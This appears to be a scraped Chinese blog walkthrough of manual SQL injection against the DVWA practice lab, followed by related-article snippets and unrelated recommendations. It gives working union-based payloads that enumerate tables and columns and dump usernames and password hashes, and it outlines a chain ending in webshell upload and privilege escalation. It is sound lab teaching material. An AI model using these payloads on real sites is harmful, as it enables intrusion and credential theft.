DVWA-SQL注入

SQL注入解题思路

- 寻找注入点,可以通过web扫描工具实现

- 通过注入点,尝试得到连接数据库的用户名,数据库名称,权限等信息。

- 猜解关键数据库表极其重要字段与内容。

- 通过获得的用户信息寻找后台进行登录。

- 利用后台上传webshell或一句话木马,进一步提权拿到服务器权限。



1.随便输入id 1,2,3…… 进行测试,发现输入正确的ID会返回First name和Sumame信息,输入错误的id不会返回信息



2.使用 1'or'1'='1 遍历出数据库表中的所有内容。



3.此时我们可以通过使用user(),database(),version()三个内置函数使用 1' and 1=2 union select user(),database() -- (注意插入的命令的格式以及空格)得到连接数据库的账户名,数据库名称,数据库版本信息。



4.猜测表名,通过注入 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema =database()#

5.猜测列名,通过注入 1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#



6.猜测用户密码,通过注入 1' union select null,concat_ws(char(32,58,32),user,password) from users #

7.得到的用户后的字符串为哈希值,可以登陆 https://cmd5.com/ 对MD5进行在线破解为明文密码。

DVWA-SQL注入的更多相关文章

- 《11招玩转网络安全》之第四招:low级别的DVWA SQL注入

以DVWA为例,进行手工注入,帮助读者了解注入原理和过程. 1.启动docker,并在终端中执行命令: docker ps -a docker start LocalDVWA docker ps 执行 ...

- DVWA sql注入low级别

DVWA sql注入low级别 sql注入分类 数字型注入 SELECT first_name, last_name FROM users WHERE user_id = $id 字符型注入 SELE ...

- DVWA SQL 注入关卡初探

1. 判断回显 给id参数赋不同的值,发现有不同的返回信息 2. 判断参数类型 在参数后加 ' ,查看报错信息 数字型参数左右无引号,字符型参数左右有引号 4. 引号闭合与布尔类型判断 由于是字符型参 ...

- SQL注入深入剖析

SQL注入是一门很深的学问,也是一门很有技巧性的学问 1. 运算符的优先级介绍 2. SQL语句执行函数介绍 mysql_query() 仅对 SELECT,SHOW,EXPLAIN 或 DESC ...

- DAY5 DVWA之SQL注入演练(low)

1.设置 把安全等级先调整为low,让自己获得点信心,免得一来就被打脸. 2.测试和分析页面的功能 这里有一个输入框 根据上面的提示,输入用户的id.然后我们输入之后,发现它返回了关于这个 ...

- DVWA 黑客攻防演练(八)SQL 注入 SQL Injection

web 程序中离不开数据库,但到今天 SQL注入是一种常见的攻击手段.如今现在一些 orm 框架(Hibernate)或者一些 mapper 框架( iBatis)会对 SQL 有一个更友好的封装,使 ...

- DVWA中low级的sql注入漏洞的简单复现

第一次成功复现一个简单漏洞,于是写下这篇随笔记录一下 首先我们来看dvwa中low级的sql注入的源码 源码文件路径如下图: 源码如下: <?php if(isset($_GET['Submit ...

- SQL注入(dvwa环境)

首先登录DVWA主页: 1.修改安全级别为LOW级(第一次玩别打脸),如图中DVWA Security页面中. 2.进入SQL Injection页面,出错了.(心里想着这DVWA是官网下的不至于玩不 ...

- dvwa——sql手动注入和sqlmap自动注入

手动注入 low: 源码: <?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; ...

- 通过BurpSuite和sqlmap配合对dvwa进行sql注入测试和用户名密码暴力破解

0x1 工具和环境介绍 dvwa:渗透测试环境 BurpSuite:强大的WEB安全测试工具 sqlmap:强大的sql注入工具 以上工具和环境都在kali linux上安装和配置. 0x2 步骤说明 ...

随机推荐

- Storm 学习之路(四)—— Storm集群环境搭建

一.集群规划 这里搭建一个3节点的Storm集群:三台主机上均部署Supervisor和LogViewer服务.同时为了保证高可用,除了在hadoop001上部署主Nimbus服务外,还在hadoop ...

- 如何两个月刷400道leetcode

前言随着互联网寒潮的到来, 越来越多的互联网公司提高了面试的难度,其中之一就是加大了面试当中手撕算法题的比例.这里说的算法题不是深度学习,机器学习这类的算法,而是排序,广度优先,动态规划这类既考核数据 ...

- 教妹子用IDEA创建web应用,部署到Tomcat服务器

自从上一篇原创发表之后,粉丝反应热烈.主要分两派,一派关注技术的,觉得看了那么多的公众号文章,终于找到一篇能看懂的了,于是沾沾自喜.另一派是关注妹子的,感叹自己空有一身绝技,公司里却无妹子可教,大喊可 ...

- laravel-admin(自定义表单视图)

前言: 在上一遍文章(https://www.cnblogs.com/shiwenhu/p/10271013.html)中写到可以使用自定义form组建来创建表单,几乎能满足我们大部分要求,而且不用我 ...

- ajax:error:function (XMLHttpRequest, textStatus, errorThrown) 中status、readyState和textStatus状态意义

textStatus: "timeout", 超时 "error", 出错 "notmodified" , 未修改 "parser ...

- Python笔记【3】_元组学习

#!/usr/bin/env/python #-*-coding:utf-8-*- #Author:LingChongShi #查看源码Ctrl+左键 ''' tuple:以圆括号“()”括起来,以“ ...

- Spring Boot2(七):拦截器和过滤器

一.前言 过滤器和拦截器两者都具有AOP的切面思想,关于aop切面,可以看上一篇文章.过滤器filter和拦截器interceptor都属于面向切面编程的具体实现. 二.过滤器 过滤器工作原理 从上图 ...

- SpringMVC_Two

SpringMVC_Two 响应数据和结果视图 创建工厂 导坐标: </load-on-startup> </servlet> <servlet-mapping> ...

- 将GMap封装为Activex供QT使用(工具:VS2017,QT5.12) 更新部署到其它电脑

由于一开始定的开发平台在QT下,到后面要加入地图控件.qt里本身带有地图qmap(在qt的官方案例中可以找到,用qml做的),但只有固定的几个地图源,要做google或者bing地图,时间和人力不允许 ...

- nginx反向代理中神奇的斜线

nginx反向代理中神奇的斜线 在进行nginx反向代理配置的时候,location和proxy_pass中的斜线会造成各种困扰,有时候多一个或少一个斜线,就会造成完全不同的结果,所以特地将locat ...